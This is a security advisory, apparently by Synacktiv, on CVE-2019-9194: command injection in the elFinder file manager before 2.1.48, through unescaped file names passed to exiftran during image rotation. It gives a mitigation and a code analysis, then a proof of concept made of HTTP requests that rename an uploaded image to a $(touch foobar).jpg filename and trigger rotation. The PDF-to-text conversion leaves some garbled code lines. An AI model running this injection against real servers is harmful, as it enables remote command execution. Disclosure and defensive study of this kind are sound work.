

# **EXCOMMAND INJECTION IN elFinder < 2.1.48**



Thomas Chauchefoin

www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

# Vulnerability description

### **Presentation of** *elFinder*

*"elFinder is an open-source file manager for web, written in JavaScript using jQuery UI. Creation is inspired by simplicity and convenience of Finder program used in Mac OS X operating system."* [1](#page-1-0)

## **The issue**

Synacktiv discovered that *elFinder* does not correctly sanitize user-controlled data later used in shell commands when rotating a picture.

CVE-2019-9194 was assigned to this issue.

# **Mitigation**

The function escapeshellarg() has to be called on target file's name before using this value on the command line. In addition, in both call to exiftran and jpegtran, the file name has to be prefixed by -- (two dashes) to mark the end of the parameters list and to avoid any extra argument that could be provided by the attacker.

This fix was implemented in version 2.1.48.

## **Affected versions**

The last stable version at the time of this advisory, 2.1.47, is known to be affected. It seems that commit 159b966c7239b860641d60e66ba0444ac930ae9f*[2](#page-1-1)* first introduced the vulnerability, four years ago, in version 2.0.7.

This vulnerability is exploitable even in minimal setups of the software as long the package exiftran is installed, and even if the package is not installed in releases prior to 2.1.22.

### **Timeline**



<span id="page-1-2"></span><sup>3</sup> <https://github.com/Studio-42/elFinder/releases/tag/2.1.48>



<span id="page-1-0"></span><sup>1</sup> <https://github.com/Studio-42/elFinder>

<span id="page-1-1"></span><sup>2</sup> <https://github.com/Studio-42/elFinder/commit/159b966c7239b860641d60e66ba0444ac930ae9f>

# Technical description and proof-of-concept

#### **Description**

e*lFinder*'s API implements a method named resize*,* letting users perform basic transformations on image files, as found in elFinder/php/elFinder.class.php:

```
 protected $commands = array(
        'abort' => array('id' => true),
       [\ldots] 'resize' => array('target' => true, 'width' => false, 'height' => false, 'mode' => 
false, 'x' => false, 'y' => false, 'degree' => false, 'quality' => false, 'bg' => false),
      [\ldots]
```
This method also accepts sub-commands trough the parameter mode:

```
 protected function resize($args)
     {
         $target = $args['target'];
         $width = (int)$args['width'];
         $height = (int)$args['height'];
        $x = (int)$args['x'];
        $y = (int)$args['y'];
         $mode = $args['mode'];
         $bg = $args['bg'];
         $degree = (int)$args['degree'];
         $quality = (int)$args['quality'];
         if (($volume = $this->volume($target)) == false
             || ($file = $volume->file($target)) == false) {
            return array('error' => $this->error(self::ERROR RESIZE, '#' . $target,
self::ERROR_FILE_NOT_FOUND));
 }
       [\ldots]return ($file = $volume->resize($target, $width, $height, $x, $y, $mode, $bg,
$degree, $quality))
             ? (!empty($file['losslessRotate']) ? $file : array('changed' => array($file)))
            : array('error' => $this->error(self::ERROR RESIZE, $volume->path($target),
$volume->error()));
     }
```
The implementation of \$volume->resize() can be found in elFinder/php/elFinderVolumeDriver.class.php and will perform various operations to ensure that resizing was not explicitly disabled, to obtain the path of the file associated to the parameter target and so on:

```
public function resize($hash, $width, $height, $x, $y, $mode = 'resize', $bg = '', $degree 
= 0, $jpgQuality = null)
     {
         if ($this->commandDisabled('resize')) {
             return $this->setError(elFinder::ERROR_PERM_DENIED);
 }
      [\ldots] switch ($mode) {
             case 'propresize':
                 $result = $this->imgResize($work_path, $width, $height, true, true, null, 
$jpgQuality);
                 break;
             case 'crop':
                 $result = $this->imgCrop($work_path, $width, $height, $x, $y, null,
```


```
$jpgQuality);
                 break;
             case 'fitsquare':
                 $result = $this->imgSquareFit($work_path, $width, $height, 'center', 
'middle', ($bg ? $bg : $this->options['tmbBgColor']), null, $jpgQuality);
                 break;
             case 'rotate':
                 $result = $this->imgRotate($work_path, $degree, ($bg ? $bg : $this-
>options['bgColorFb']), null, $jpgQuality);
                 break;
             default:
                 $result = $this->imgResize($work_path, $width, $height, false, true, null, 
$jpgQuality);
                 break;
 }
```
These sub-commands allow several operations on pictures, but the implementation of rotate especially caught our eyes:

```
protected function imgRotate($path, $degree, $bgcolor = '#ffffff', $destformat = null, 
$jpgQuality = null) {
[\ldots] // try lossless rotate
         if ($degree % 90 === 0 && in array($s[2], array(IMAGETYPE JPEG,
IMAGETYPE_JPEG2000))) {
             \text{Scount} = (\text{Sdegree} / 90) \text{ } 4;[\ldots] $quotedPath = escapeshellarg($path);
             $cmds = array();
             if ($this->procExec(ELFINDER EXIFTRAN PATH . ' -h') === 0) {
                   $cmds[] = ELFINDER_EXIFTRAN_PATH . ' -i ' . $exiftran[$count] . ' ' . 
$path;
 }
              if ($this->procExec(ELFINDER_JPEGTRAN_PATH . ' -version') === 0) {
                  \dots$cmds[] = ELFINDER JPEGTRAN PATH \overline{\cdot} ' -rotate ' . $jpegtran[$count] . ' -
copy all -outfile ' . $quotedPath . ' ' . $quotedPath;
 }
              foreach ($cmds as $cmd) {
                  if (\text{5this->procedure}(\text{5cmd}) == 0)$result = true; break;
denotes the control of the state of the state of the state of the state of the state of the state of the state
 }
              if ($result) {
                   return $path;
 }
 }
```
While \$quotedPath is used in jpegtran's invocation, \$path will be used instead for exiftran. The implementation of procExec() using PHP's proc\_exec() and ultimately passing the command line to /bin/sh, command substitution characters (\$()) will be evaluated and will allow an attacker to execute arbitrary commands through file's name.

It should be noted that the check of exiftran's existence was only introduced in 21[4](#page-3-0)91de<sup>4</sup>, which means that the vulnerability can be exploited in releases before 2.1.22, even if the package is not installed.

<span id="page-3-0"></span><sup>4</sup><https://github.com/Studio-42/elFinder/commit/21491de89bd967d2c546bca3ea351029a146c9e6>



#### **Proof of Concept**

Tests were performed on a *Debian* 9 host, with the minimal setup of *elFinder* 2.1.46 (connector.minimal.php-dist).

```
First, a picture has to be uploaded:
```

```
POST /elFinder-2.1.46/php/connector.minimal.php HTTP/1.1
Host: host.tld
[\ldots]Content-Type: multipart/form-data; boundary=---------------------------
1671397179455038081248313211
[\ldots]-----------------------------1671397179455038081248313211
Content-Disposition: form-data; name="reqid"
1691619c687174
  -----------------------------1671397179455038081248313211
Content-Disposition: form-data; name="cmd"
upload
      -----------------------------1671397179455038081248313211
Content-Disposition: form-data; name="target"
l1_Lw
-----------------------------1671397179455038081248313211
Content-Disposition: form-data; name="upload[]"; filename="cat.jpg"
Content-Type: image/jpeg
\lfloor \ldots \rfloor
```

```
The response will contain its identifier, named hash:
```

```
{
   "added": [
     {
       "isowner": false,
       "ts": 1550853980,
       "mime": "image/jpeg",
       "read": 1,
       "write": 1,
       "size": "68845",
       "hash": "l1_Y2F0LmpwZw",
       "name": "cat.jpg",
       "phash": "l1_Lw",
       "tmb": 1,
       "url": "/elFinder-2.1.46/php/../files/cat.jpg"
     }
   ],
[\ldots]
```
This picture can then be renamed to  $\zeta$  ( $\zeta$ payload>). jpg (its identifier will change during this operation):

```
GET /elFinder-2.1.46/php/connector.minimal.php?cmd=rename&name=%24(touch
%20foobar).jpg&target=l1_Y2F0LmpwZw&reqid=169161e4bbbb6 HTTP/1.1
Host: host.tld
[...]
```


Finally, the rotation can be performed on this new file:

```
GET /elFinder-2.1.46/php/connector.minimal.php?
target=11_JCh0b3VjaCBmb29iYXIpLmpwZw&width=632&height=475&degree=180&quality=100&bg=&mode=r
otate&cmd=resize&reqid=169162255cc229 HTTP/1.1
Host: host.tld
\vert\ldots\vert
```
On the target server, strace can be used to confirm the execution of our command:

```
[pid 10954] execve("/bin/sh", ["sh", "-c", "exiftran -i -1 /var/www/elFinder-2.1.46/files/$
(touch footar).jpg"], [/* 2 vars */]) = 0[pid 10955] execve("/usr/bin/touch", ["touch", "foobar"], [/* 3 vars */]) = 0
```
